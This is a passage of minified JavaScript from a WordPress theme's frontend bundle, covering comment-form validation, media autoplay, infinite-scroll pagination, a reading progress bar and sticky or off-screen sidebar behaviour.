h.hasOwnProperty("module")?h.module.exports:(a={},h.module=c={exports:a,id:o+"/"+r},h.call(a,a,c,d(e,t,o)),c.exports)},s=function(e,t,i,n){var s,o=i,r=i.charAt(0),l=0;if("/"===r){if(o=o.slice(1),!(e=a["/"])){if(c)return c(i);throw p(i)}n="/",t=[]}else if("."!==r){if(s=o.split("/",1)[0],!(e=a[s])){if(c)return c(i);throw p(i)}n=s,t=[],(o=o.slice(s.length+1))||(l=(o=e[":mainpath:"])?1:(o="index",2))}return f(e,t,o,i,l,n)},(d=function(t,i,n){return function(e){return s(t,[].concat(i),e,n)}})(a,[],"")}({workspace:{inc:{assets:{js:{frontend:{"jquery-plugins.js":function(e,t,i){var o;o=ThriveTheme.$,t.exports={isOnScreen:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["top","right","bottom","left"];e="string"==typeof e?[e]:e;var t=o(window),i={top:t.scrollTop(),left:t.scrollLeft()},n=this.offset(),s=!0;return i.right=i.left+t.width(),i.bottom=i.top+t.height(),n.right=n.left+this.outerWidth(),n.bottom=n.top+this.outerHeight(),e.forEach(function(e){switch(e){case"top":s=s&&n.top<i.bottom&&n.top>i.top;break;case"bottom":s=s&&n.bottom<i.bottom&&n.bottom>i.top;break;case"right":s=s&&n.right<i.right&&n.right>i.left;break;case"left":s=s&&n.left>i.left&&n.left<i.right;break;default:s=!(i.right<n.left||i.left>n.right||i.bottom<n.top||i.top>n.bottom)}}),s}}},"main.js":function(e,t,i){var l,n,s,o,r;window.ThriveTheme={$:jQuery.noConflict()},l=ThriveTheme.$,n="undefined"==typeof TCB_Front?{}:TCB_Front,s=i("./models/comments"),o=i("./models/dynamic-video"),r=i("./models/dynamic-audio"),n&&n.identifiers&&(n.identifiers.parentStickyParent+=",.theme-section",n.identifiers.pageStickyParent+=",#wrapper,.theme-section",n.identifiers.stickyParentType+=",.theme-section",n.identifiers.parentZindexFix="".concat(n.identifiers.parentZindexFix?n.identifiers.parentZindexFix+",":"",".theme-section")),l.fn.extend(i("./jquery-plugins")),ThriveTheme.localize=thrive_front_localize,ThriveTheme.utils=i("./utils/general"),ThriveTheme.initElements=function(){ThriveTheme.$sections={sidebar:l("#theme-sidebar-section"),content:l("#theme-content-section")},ThriveTheme.hasAdminBar=window.document.body.classList.contains("admin-bar"),ThriveTheme.sidebar=i("./models/sidebar")(l,ThriveTheme.$sections.sidebar,TCB_Front),ThriveTheme.progressBar=i("./models/progress-bar")(l,l(".thrive-progress-bar"))},l(function(){var e,t;ThriveTheme.initElements(),tve_frontend_options.is_editor_page?(t=TVE.CONST.theme.is_theme_template?(e=ThriveTheme.localize.tar_post_url,".tar-redirect"):(e=ThriveTheme.localize.template_url,".theme-template-redirect"),TVE.main.sidebar_extra.$el.find(t).attr("href",e)):function(){l(".comment-form").each(function(e,t){var i=l(t);0===i.closest(".woocommerce-Reviews").length&&new s(i)}),l(".thrv_responsive_video[data-type=dynamic]").each(function(e,t){o.instance(l(t)).initAttributes().makeAutoplayVideo()}),l(".thrv_audio[data-type=dynamic]").each(function(e,t){r.instance(l(t)).initAttributes().makeAutoplayAudio()});var e=l(".thrv_contents_table").not("#tve_editor .thrv_contents_table");0<e.length&&e.tableOfContents({target:".tcb-post-content"}).addClass("tve-rendered");var t=l(".tve-dynamic-toc");0<t.length&&t.tableOfContents({target:".tcb-post-content"}).addClass("tve-rendered"),n.toc&&n.toc.initToc(n.$body)}(),thrive_front_localize.is_singular||l("body").on("tcb_post_list_identifier.tcb","#main",function(e){return e.identifier="#main",e}).on("tcb_pagination_extra_classes.tcb","#main",function(e){var t=i("./models/pagination-infinite-scroll");return e.paginationClasses={infinite_scroll:t},e}).on("tcb_after_numeric_pagination_render",'.tcb-pagination[data-list="#main"]',function(e,t){var i=thrive_front_localize.pagination_url.template,n=function(e){return 1===parseInt(e)?thrive_front_localize.pagination_url.base.replaceAll("&#038;","&"):i.replace("[thrive_page_number]",e)};for(var s in t.$pageNumberContainer.find(".tcb-pagination-link").each(function(e,t){l(t).find("a").attr("href",n(t.dataset.page))}),t.buttons){var o=t.buttons[s],r=o.hasClass("tcb-disabled-pagination-button");o.find("a").attr("href",r?"":n(o.attr("data-page")))}}),l(window).trigger("theme.frontend.init")})},models:{"comments.js":function(e,t,i){var o,r,n,l,s;o=ThriveTheme.$,r=i("../utils/validation"),l="."+(n="error-message"),s=function(){function t(e){_classCallCheck(this,t),this.$form=e,this.addErrorFields(),this.$form.submit(function(e){t.submitAction(e,o(this))})}return _createClass(t,[{key:"addErrorFields",value:function(){this.$form.find(":input:visible:not(input[type=radio]),textarea:visible").after('<span class="'+n+'"></span>')}}],[{key:"submitAction",value:function(e,t){var n=JSON.parse(t.closest("#comments").find(".thrive-theme-comments-error-msg").html()),i=t.find(".comment-form-text textarea, .comment-form-item :input"),s=!0;if(t.find(l).hide(),i.each(function(e,t){var i=o(this).next(l);t.required&&!t.value&&(i.text(n.required).show(),s=!1),r.validateField(t.name,t.value,t.required)||(i.text(n[t.name]).show(),s=!1),0<i.text().length&&t.setAttribute("class",((t.getAttribute("class")||"")+" comment-it-error").trim())}),!s)return e.preventDefault(),e.stopPropagation(),!1;i.each(function(e,t){t.value=r.escapeHtml(t.value)})}}]),t}(),t.exports=s},"dynamic-audio.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(){function t(e){_classCallCheck(this,t),this.$element=e}return _createClass(t,[{key:"initAttributes",value:function(){var i=this;return this.$element.find(".tve_audio_container").each(function(e,t){n.each(t.attributes,function(e,t){!["class","data-css","style"].includes(t.name)&&t.value.length&&i.$element.attr(t.name,t.value)})}),this}},{key:"makeAutoplayAudio",value:function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:ThriveTheme.localize.is_editor)||(this.$element.find("audio").each(function(){var e=this;if(this.hasAttribute("data-autoplay")){var t=this.play();null!==t&&t.catch(function(){e.play()})}}),this.$element.find('iframe[data-provider="soundcloud"][data-autoplay="1"]').each(function(){var e=this.getAttribute("src").replace("&auto_play=0","")+"&auto_play=1";this.setAttribute("src",e)})),this}},{key:"getData",value:function(e){return this.$element.attr("data-".concat(e))}}],[{key:"instance",value:function(e){return new t(e)}}]),t}(),t.exports=s},"dynamic-video.js":function(e,t,i){var n,s;n=ThriveTheme.$,s=function(){function t(e){_classCallCheck(this,t),this.$element=e}return _createClass(t,[{key:"initAttributes",value:function(){var i=this;return this.$element.find(".tve_responsive_video_container").each(function(e,t){n.each(t.attributes,function(e,t){!["class","data-css","style"].includes(t.name)&&t.value.length&&i.$element.attr(t.name,t.value)})}),this}},{key:"makeAutoplayVideo",value:function(){if(!(0<arguments.length&&void 0!==arguments[0]?arguments[0]:ThriveTheme.localize.is_editor)){var e,t,i=this.$element.find("iframe, video"),n=this.getData("provider");if("1"===this.getData("autoplay")){switch(n){case"youtube":e="&autoplay=1&mute=1";break;case"vimeo":e="&autoplay=1&muted=1";break;case"wistia":e="&autoPlay=true&muted=true"}if("youtube"===n||"vimeo"===n||"wistia"===n)(t=this.getData("src"))&&0!==t.length&&-1===t.indexOf(e)&&("?"===t.charAt(t.length-1)&&(e=e.substr(1)),i.attr("src",t+e));else if("custom"===n||"self"===n){var s=i.get(0);s.muted=!0,s.paused&&s.play()}return this}}}},{key:"getData",value:function(e){return this.$element.attr("data-".concat(e))}}],[{key:"instance",value:function(e){return new t(e)}}]),t}(),t.exports=s},"pagination-infinite-scroll.js":function(e,t,i){var s,n;s=ThriveTheme.$,n=function(e){_inherits(n,TCB_Front.Pagination);var i=_createSuper(n);function n(e,t){return _classCallCheck(this,n),i.call(this,e,t)}return _createClass(n,[{key:"addLoadListeners",value:function(){var e=this;s(window).scroll(function(){e.list.$element.isOnScreen("bottom")&&e.load()})}},{key:"load",value:function(){var t=this;if(!this.isLoading()){this.enableLoading("load-bot");var e=this.list.listArgs;e.query.paged+=1,this.list.getItems(function(e){t.list.insertItems(e),t.disableLoading()},e)}}},{key:"render",value:function(){}}]),n}(),t.exports=n},"progress-bar.js":function(e,t,i){t.exports=function(i,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:window,s=i(window),o=i(document),r=i("body"),l=i("#thrive-header");return new(function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i();_classCallCheck(this,t),this.$countdown=i('span[data-shortcode="thrive_remaining_time"]'),(e.length||this.$countdown.length)&&(this.$element=e,this.$postContent=i(".tcb-post-content:not(.tcb-post-list .tcb-post-content)"),this.prevScroll=0,this.$postContent.length&&(this.postContentOffsetTop=this.$postContent.offset().top,"undefined"!=typeof ResizeObserver&&new ResizeObserver(this.initialState.bind(this)).observe(this.$postContent[0]),this.init()))}return _createClass(t,[{key:"init",value:function(){var e=this;this.initialState(),n.tve_frontend_options.is_editor_page||(this.setPosition(),s.off("scroll.progress").on("scroll.progress",function(){e.scrollTop=o.scrollTop(),e.onScroll()}).trigger("scroll.progress"),s.off("ultimatum.form.display").on("ultimatum.form.display",function(){return setTimeout(e.setPosition.bind(e))}))}},{key:"initialState",value:function(){var e=this.$postContent[0].getBoundingClientRect();this.contentTop=e.top-s.height()+o.scrollTop(),this.totalDistance=e.bottom-e.top,this.totalMinutes=ThriveTheme.utils.readingMinutes(this.$postContent),this.setCountdown(0)}},{key:"onScroll",value:function(){if(this.isPostContentIntoView()){var e=100*(this.scrollTop-this.contentTop)/this.totalDistance;this.setProgress(e),this.setCountdown(e),this.setPosition(),this.scrollDir=this.scrollTop>=this.prevScroll?"Down":"Up",this.prevScroll=this.scrollTop}0===this.scrollTop&&this.setProgress(0),this.toggleBar()}},{key:"toggleBar",value:function(e){if(void 0===e)if("under"===this.$element.attr("data-position")){var t=l.hasClass("tve-scroll-sticky")||l.hasClass("tve-scroll-appear")&&"Up"===this.scrollDir;e=0!==this.scrollTop&&t&&parseInt(l.css("top"))>=r.offset().top}else e=0!==this.scrollTop;this.$element.toggleClass("show",e)}},{key:"setProgress",value:function(e){this.$element.attr("value",e)}},{key:"setCountdown",value:function(e){if(this.$countdown.length){var t=0===e?this.totalMinutes:this.totalMinutes-Math.floor(this.totalMinutes*(e/100)),i=l.find('.thrive-symbol-shortcode-scroll span[data-shortcode="thrive_remaining_time"]');i.length&&(this.$countdown=this.$countdown.add(i)),this.$countdown.html(t<=0?"<1":t)}}},{key:"setPosition",value:function(){var e=TCB_Front.bodyOffsetTop(),t=0;if("under"===this.$element.attr("data-position")&&l.length){var i=l.find(".thrive-symbol-shortcode-scroll");t=i.length?i[0].getBoundingClientRect().bottom:l[0].getBoundingClientRect().bottom}this.$element.css("top",t||e)}},{key:"isPostContentIntoView",value:function(){return this.postContentOffsetTop<=this.scrollTop+s.height()}}]),t}())(e)}},sidebar:{"off-screen.js":function(e,t,i){t.exports=function(){var s=0<arguments.length&&void 0!==arguments[0]?arguments[0]:jQuery,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:window,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.body;return function(){function i(e){_classCallCheck(this,i),this.sidebarInstance=e,this.$element=e.$element,this.element=e.$element[0],this.$main=e.$element.parent(),this.inEditor=e.constructor.inEditor&&TVE.Theme&&TVE.Theme.template;var t=e.getJsonData("off-screen");this.setConfig(t)}return _createClass(i,null,[{key:"clickListener",get:function(){return"click.off-screen"}},{key:"defaultSettings",get:function(){return{display:{desktop:"slide",mobile:"slide"},visibleOnLoad:{desktop:!0,mobile:!1},visibleInEditor:!0,hasOverlay:{desktop:!1},hasDefaultTrigger:{desktop:!0},hasCloseIcon:{desktop:!0},sidebarWidth:null,triggerPosition:{desktop:"center"},collapsedIcon:"icon-menu-left-solid",expandedIcon:"icon-menu-right-solid",closeIcon:"icon-close-solid"}}},{key:"triggerSelector",get:function(){return".tve-off-screen-sidebar-trigger"}},{key:"closeIconSelector",get:function(){return".tve-sidebar-close-icon"}}]),_createClass(i,[{key:"init",value:function(){var e=this;return this.sidebarSide=this.$main.hasClass("flip-sections")?"left":"right",r.setAttribute("data-off-screen-side",this.sidebarSide),r.setAttribute("data-off-screen-type",this.getConfig("display",this.getDevice())),r.classList.add("theme-has-off-screen-sidebar"),this.updateSidebarWidth(),this.initDefaultTrigger(),this.initCloseIcon(),this.toggleCloseIcon(this.getConfig("hasCloseIcon",this.getDevice())),r.classList.remove("visible-off-screen-sidebar"),this.element.classList.remove("theme-has-off-screen-overlay"),this.element.classList.remove("sidebar-off-screen-on-".concat(this.getDevice())),this.element.style.display="block",this.inEditor?this.getConfig("visibleInEditor")&&setTimeout(function(){return e.toggle(!0)},24):(this.setSidebarTop(),s(document).off("keyup.off-screen").on("keyup.off-screen",this.onKeyUp.bind(this)),this.getConfig("hasOverlay",this.getDevice())&&this.$element.off(i.clickListener).on(i.clickListener,this.onClick.bind(this)),this.isVisibleOnLoad()&&setTimeout(function(){return e.toggle(!0)},24),this.$element.appendTo(s("#wrapper"))),this}},{key:"isVisibleOnLoad",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.getDevice(),t=null;return!this.inEditor&&"mobile"!==e&&ThriveTheme.localize.is_user_logged_in&&ThriveTheme.localize.sidebar_visibility&&void 0!==ThriveTheme.localize.sidebar_visibility[e]&&(t=!!parseInt(ThriveTheme.localize.sidebar_visibility[e])),null===t&&(t=this.getConfig("visibleOnLoad",e)),t}},{key:"initDefaultTrigger",value:function(){var e=this;this.$trigger=this.$element.find(i.triggerSelector),this.inEditor?(this.$trigger.data("tcb-elem-type","sidebar-trigger"),this.$trigger.attr("data-selector",i.triggerSelector)):this.$trigger.off(i.clickListener).on(i.clickListener,function(){e.toggle(!e.isVisible())}),this.$trigger.css({display:this.getConfig("hasDefaultTrigger",this.getDevice())?"flex":"none"});var t=this.getConfig("triggerPosition",this.getDevice());r.classList.contains("admin-bar")&&"top"===t&&this.$trigger.css({top:o.TCB_Front.bodyOffsetTop()}),this.element.setAttribute("data-trigger-position",t)}},{key:"initCloseIcon",value:function(){var e=this;this.inEditor?this.$element.find(i.closeIconSelector).attr("data-selector",i.closeIconSelector).addClass("tve_no_icons tve_no_drag"):s(document).off(i.clickListener).on(i.clickListener,i.closeIconSelector,function(){return e.toggle(!1)})}},{key:"destroy",value:function(){return r.classList.remove("theme-has-off-screen-sidebar"),r.classList.remove("visible-off-screen-sidebar"),this.element.style.removeProperty("top"),this.element.style.removeProperty("height"),this.element.style.removeProperty("display"),this.element.style.removeProperty("min-width"),this.element.classList.remove("sidebar-off-screen-on-".concat(this.getDevice())),this.$trigger&&this.$trigger.hide(),this.toggleCloseIcon(!1),"wrapper"===this.$element.parent().attr("id")&&this.$element.insertBefore(s(".main-columns-separator")),this}},{key:"toggle",value:function(e){var t=this;void 0===e&&(e=!this.isVisible());var i=this.getDevice();return this.$element.hasClass("tcb-".concat(i,"-hidden"))&&(e=!1),e&&this.getConfig("hasOverlay",i)?(this.element.classList.add("theme-has-off-screen-overlay"),setTimeout(function(){r.classList.toggle("visible-off-screen-sidebar",e)},42)):(r.classList.toggle("visible-off-screen-sidebar",e),setTimeout(function(){t.element.classList.remove("theme-has-off-screen-overlay")},420)),!this.sidebarInstance.constructor.inEditor&&ThriveTheme.localize.is_user_logged_in&&"mobile"!==i&&this.updateUserSidebarSettings(e),setTimeout(function(){o.tve_frontend_options.is_editor_page?o.TCB_Front.resizePageSection():"function"==typeof o.TCB_Front.sticky.resetElementsPosition&&o.TCB_Front.sticky.resetElementsPosition(),o.TCB_Front.handleIframes(t.$element,e)},500),this}},{key:"setConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.config=e,this}},{key:"getConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,i=this.config;return e&&(i=i[e],t&&(i=this.sidebarInstance.getConfigByDevice(i,t))),i}},{key:"updateSidebarWidth",value:function(e){var t=s(o).width();if(void 0===e){switch(this.getDevice()){case"desktop":var i=getComputedStyle(this.element.parentElement);e="wrap"===i.flexWrap?parseInt(i.width)/2:parseFloat(i.getPropertyValue("--sidebar-size"))*parseInt(i.width)/100-parseFloat(i.getPropertyValue("--separator-size"))/2;break;case"tablet":e=t/2;break;case"mobile":e=t-24}var n=this.$element.css("min-width");n.includes("%")?n=parseInt(n)*t/100:(n=parseInt(n),isNaN(n)&&(n=0)),e=Math.max(n,e)}return t<=e&&(e=t-24),parseInt(this.$element.css("min-width"))&&this.$element.css("min-width","".concat(e,"px")),r.style.setProperty("--off-screen-sidebar-size","".concat(e,"px")),e}},{key:"toggleCloseIcon",value:function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];this.$element.find(i.closeIconSelector).toggle(e)}},{key:"setSidebarTop",value:function(){var e=o.TCB_Front.bodyOffsetTop();this.$element.css({top:"".concat(e,"px"),height:"calc(100vh - ".concat(e,"px)")})}},{key:"updateUserSidebarSettings",value:function(e){("object"!==_typeof(ThriveTheme.localize.sidebar_visibility)||Array.isArray(ThriveTheme.localize.sidebar_visibility))&&(ThriveTheme.localize.sidebar_visibility={}),ThriveTheme.localize.sidebar_visibility[this.getDevice()]=e?1:0,s.ajax({url:"".concat(ThriveTheme.localize.routes.frontend,"/user_options"),headers:{"X-WP-Nonce":o.tve_frontend_options.nonce},type:"POST",data:{template:ThriveTheme.localize.ID,option:"sidebar_visibility",value:ThriveTheme.localize.sidebar_visibility}})}},{key:"onClick",value:function(e){e.target.classList.contains("sidebar-section")&&this.toggle(!1)}},{key:"onKeyUp",value:function(e){"Escape"===e.key&&this.toggle(!1)}},{key:"isVisible",value:function(){return r.classList.contains("visible-off-screen-sidebar")}},{key:"getDevice",value:function(){return void 0===o.TCB_Front?TVE.main.device:o.TCB_Front.getDisplayType()}}]),i}()}},"sticky.js":function(e,t,i){t.exports=function(i){var n=i(window),s=i(document),o=i("body"),r=window.innerHeight,l=n.width(),a=o.offset().top;return function(){function t(e){_classCallCheck(this,t),this.$element=e.$element,this.element=e.$element[0],this.$content=this.$element.find(".section-content"),this.$parent=e.$element.parent(),this.setConfig(e.getJsonData("sticky")),e.constructor.inEditor||("undefined"!=typeof ResizeObserver&&(new ResizeObserver(this.onContentResize.bind(this)).observe(o[0]),new ResizeObserver(this.onContentResize.bind(this)).observe(this.element)),n.off("ultimatum.form.display").on("ultimatum.form.display",this.onContentResize.bind(this)))}return _createClass(t,[{key:"needsExtraScroll",value:function(){return this.elementHeight>r}},{key:"shouldBeSticky",value:function(){var e=768<l;if(e){var t=ThriveTheme.$sections.content.outerHeight(),i=ThriveTheme.$sections.content.offset().top;(this.offset.top>=i+t||this.offset.top+this.$element.outerHeight()<i)&&(e=!1)}return e}},{key:"setConfig",value:function(e){this.config=e}},{key:"isSticky",value:function(){return this.element.classList.contains("tve-is-sticky")}}],[{key:"defaultSettings",get:function(){return{sticky:!1,delta:0,stickyUntil:"main",element:""}}}]),_createClass(t,[{key:"init",value:function(){var e=this;this.isSticky()&&this.destroy(),r=window.innerHeight,l=n.width(),a=o.offset().top,this.delta=parseInt(this.config.delta),this.offset=this.$element.offset(),this.$sidebarClone.hide(),this.prevScroll=0,this._sentinelTop=null,this.stickySide=this.$parent.hasClass("flip-sections")?"left":"right",this.elementWidth=this.$element.outerWidth(),this.parentTopPadding=parseInt(this.$parent.css("padding-top")),n.off("scroll.sidebar"),this.shouldBeSticky()&&(this.element.classList.add("tve-sticky-sidebar"),this.element.style.alignItems=this.$content.css("justify-content"),this.setElementHeight(),this.$sidebarClone.css("height","".concat(this.elementHeight,"px")),n.on("scroll.sidebar",function(){e.scrollTop=s.scrollTop(),e.scrollDir=e.scrollTop>=e.prevScroll?"Down":"Up",e.prevScroll=e.scrollTop,e.elementTop=parseInt(e.element.style.top),e.onScroll(),e["onScroll".concat(e.scrollDir)]()}).trigger("scroll.sidebar"))}},{key:"setElementHeight",value:function(){return this.elementHeight=this.$content.outerHeight(),this.elementHeight<r&&(this.elementHeight=this.$element.outerHeight()),this}},{key:"onScroll",value:function(){this.hasReachedSentinel()||this.needsExtraScroll()||(this.offset.top<=this.scrollTop+this.delta+a?(this.isSticky()||this.makeItSticky(),this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.top="".concat(this.delta+a,"px")):this.isSticky()&&this.destroy())}},{key:"onScrollDown",value:function(){if(this.hasReachedSentinel()&&this.isSticky()){var e=this.sentinelTop+this.parentTopPadding-this.elementHeight-this.offset.top;this.needsExtraScroll()&&(e-=this.delta),this.element.style.removeProperty("left"),this.element.style.removeProperty("bottom"),this.element.style.removeProperty("position"),this.element.style.top="".concat(e,"px")}else if(this.needsExtraScroll()&&("fixed"!==this.element.style.position||!this.element.style.bottom))if("fixed"===this.element.style.position&&this.element.style.top){var t=this.$element.offset();this.element.style.removeProperty("position"),this.element.style.removeProperty("left"),this.element.style.top="".concat(t.top+this.delta-this.offset.top,"px")}else{var i=this.offset.top+this.elementHeight;this.elementTop&&(i+=this.elementTop-this.parentTopPadding),this.scrollTop+r>i+this.delta&&(this.isSticky()||this.makeItSticky(),this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.bottom="".concat(this.delta,"px"),this.element.style.removeProperty("top"))}}},{key:"onScrollUp",value:function(){if(this.needsExtraScroll()&&this.isSticky()&&!this.hasReachedSentinel())if("fixed"===this.element.style.position&&this.element.style.bottom){var e=this.$element.offset();this.element.style.removeProperty("position"),this.element.style.removeProperty("left"),this.element.style.removeProperty("bottom"),this.element.style.top="".concat(e.top+this.parentTopPadding-this.offset.top,"px")}else{if("fixed"===this.element.style.position&&this.offset.top>this.scrollTop+this.delta+a)this.destroy();else this.$element.offset().top>this.scrollTop+this.delta+a&&(this.element.style.position="fixed",this.element.style.left="".concat(this.offset.left,"px"),this.element.style.top="".concat(a+this.delta,"px"))}}},{key:"hasReachedSentinel",value:function(){return this.scrollTop+r>this.sentinelTop}},{key:"onContentResize",value:function(){this._sentinelTop=null,a=o.offset().top,this.offset=(this.isSticky()?this.$sidebarClone:this.$element).offset(),this.setElementHeight()}},{key:"makeItSticky",value:function(){this.$sidebarClone.show(),this.element.classList.add("tve-is-sticky"),this.element.style[this.stickySide]=this.$parent.css("padding-".concat(this.stickySide)),this.element.style.setProperty("width","".concat(this.elementWidth,"px"),"important"),this.needsExtraScroll()||(this.element.style.minHeight="calc(100vh - ".concat(a+this.delta,"px)"),this.elementHeight=this.$element.outerHeight(),this._sentinelTop=null)}},{key:"destroy",value:function(){this.$sidebarClone.remove(),this.element.classList.remove("tve-is-sticky"),this.element.style.removeProperty(this.stickySide),this.element.style.removeProperty("position"),this.element.style.removeProperty("bottom"),this.element.style.removeProperty("width"),this.element.style.removeProperty("left"),this.element.style.removeProperty("top"),this.needsExtraScroll()||this.element.style.removeProperty("min-height")}},{key:"sentinelTop",get:function(){if(null===this._sentinelTop){switch(this.config.stickyUntil){case"end":this._sentinelTop=Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight);break;case"element":if(this.config.element=this.config.element.replace(/([^a-zA-Z0-9_-])/g,"").trim(),""!==this.config.element){var e=i("#".concat(this.config.element));e.length&&e.offset().top>this.offset.top+this.elementHeight&&(this._sentinelTop=e.offset().top)}}null===this._sentinelTop&&(this._sentinelTop=this.$parent.offset().top+this.$parent.outerHeight())}return this._sentinelTop}},{key:"$sidebarClone",get:function(){var e=this.$parent.find(".sidebar-empty-clone");return e.length?e:i('<div class="sidebar-section sidebar-empty-clone"></div>').insertAfter(this.$element)}}]),t}()}}},"sidebar.js":function(e,t,s){t.exports=function(i,e,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:window,t=4<arguments.length&&void 0!==arguments[4]?arguments[4]:document.body,r=s("./sidebar/sticky")(i),l=s("./sidebar/off-screen")(i,n,t),a=n.outerWidth;return new(function(){function s(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i();_classCallCheck(this,s),this.$element=e,this.$content=e.find(".section-content"),e&&e.length&&(this.init(),s.inEditor?(this.sidebarTypeInit().fixContentHeight(),"undefined"!=typeof ResizeObserver&&new ResizeObserver(function(){t.fixContentHeight()}).observe(this.$content[0])):(i(n).on("resize",function(e){e.detail&&e.detail.fromTcb||a===n.outerWidth||(a=n.outerWidth,t.sidebarTypeInit().fixContentHeight())}),i(function(){return t.sidebarTypeInit().fixContentHeight()})))}return _createClass(s,null,[{key:"getDefaultValues",value:function(){var e;switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:""){case"sticky":e=r.defaultSettings;break;case"off-screen":e=l.defaultSettings;break;case"display-type":e={desktop:"normal"};break;default:e={}}return e}},{key:"inEditor",get:function(){return!!n.tve_frontend_options.is_editor_page}}]),_createClass(s,[{key:"init",value:function(){this.$element.data("sticky",new r(this)),this.$element.data("off-screen",new l(this))}},{key:"sidebarTypeInit",value:function(){var t=this;if(!this.isHidden()){["sticky","off-screen"].forEach(function(e){return t._get(e)&&t._get(e).destroy()});var e=this.getDisplayType();("sticky"===e&&!s.inEditor||"off-screen"===e)&&this._get(e).init()}return this}},{key:"_get",value:function(e){return this.$element.data(e)}},{key:"getJsonData",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.$element.attr("data-".concat(t));try{n=JSON.parse(n)}catch(e){n=s.getDefaultValues(t)}return e&&(n=n[e]),i&&(n=this.getConfigByDevice(n,i)),n}},{key:"getConfigByDevice",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:o.getDisplayType(),i=this.getDisplayType(t),n=[t];for("mobile"===t&&i===this.getDisplayType("tablet")&&n.push("tablet"),n.push("desktop");void 0===e[n[0]]&&n.length;)n.shift();return n[0]?e[n[0]]:null}},{key:"setJsonData",value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",i=1<arguments.length?arguments[1]:void 0,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",s=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;"object"===_typeof(i)?e=i:(e=this.getJsonData(t),s?e[i][s]=n:e[i]=n);try{this.$element.attr("data-".concat(t),JSON.stringify(e))}catch(e){this.$element.attr("data-".concat(t),JSON.stringify(this.getJsonData(t)))}return this}},{key:"isSticky",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType();return"sticky"===this.getDisplayType(e)}},{key:"isOffScreen",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType();return"off-screen"===this.getDisplayType(e)}},{key:"isHidden",value:function(){return this.$element.hasClass("hide-section")}},{key:"getDisplayType",value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o.getDisplayType(),i=this.getJsonData("display-type");return"mobile"!==t&&this.getJsonData("sticky","sticky")?this.getJsonData("sticky","visibleOn").includes(t)&&(e="sticky"):e=i[t],e||(e="mobile"===t&&i.tablet?i.tablet:i.desktop),"sticky"===e&&"mobile"===t&&(e="sticky"===i.tablet?"sticky"===i.desktop?"normal":i.desktop:i.tablet),e}},{key:"offScreenRefresh",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0];if(this.isOffScreen()){var t=this._get("off-screen"),i=t.isVisible();e&&t.destroy();var n=this.getJsonData("off-screen");t.setConfig(n).init(),(i||s.inEditor&&n.visibleInEditor)&&t.toggle(!0)}}},{key:"updateConfig",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.getDisplayType(),t=this._get(e);return t&&"function"==typeof t.setConfig&&t.setConfig(this.getJsonData(e)),this}},{key:"fixContentHeight",value:function(){if("normal"!==this.$content.css("justify-content")){this.$content.css("display","block");var e=Array.from(this.$content.children()).reduce(function(e,t){return e+i(t).outerHeight(!0)},0);this.$content.height()>e&&this.$content.css("display","flex")}}}]),s}())(e)}}},utils:{"general.js":function(e,t,i){var s=["noscript","img","style","script",".tcb-post-list-dynamic-style",".thrive-colors-palette-config",".thrive-local-colors-config",".thrive-group-edit-config",".tve_custom_style",".thrive-shortcode-config",".tqb-shortcode-wrapper",".thrive-quiz-builder-shortcode",".thrv_lead_generation_code"];t.exports={addHttp:function(e){return(e=e.trim())&&!/^(?:f|ht)tps?\:\/\//.test(e)&&(e="http://"+e),e},readingMinutes:function(e){return Math.floor(this.countWords(e)/200)},countWords:function(e){var t=e.clone();t.find(s.join(", ")).remove();var i=t.text(),n=0;return"string"==typeof i&&(n=i.match(/[a-zA-Z0-9_'\u0392-\u03c9\u0400-\u04FF\u0027]+|[\u4E00-\u9FFF\u3400-\u4dbf\uf900-\ufaff\u3040-\u309f\uac00-\ud7af\u0400-\u04FF]+|[\u00E4\u00C4\u00E5\u00C5\u00F6\u00D6]+|[\u0531-\u0556\u0561-\u0586\u0559\u055A\u055B]+|\w+/g)),n?n.length:0},throttle:function(n,s){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=null,l=!0;return function(){var e=arguments,t=this,i=function(){n.apply(t,e),r=null};o&&l&&(l=!1,i()),r||(r=setTimeout(i,s))}}}},"validation.js":function(e,t,i){var s=i("./general"),n=function(){function n(){_classCallCheck(this,n)}return _createClass(n,null,[{key:"validateField",value:function(e,t){if(!(!(2<arguments.length&&void 0!==arguments[2])||arguments[2])&&0===t.trim().length)return!0;var i="validate_"+e;return"function"!=typeof 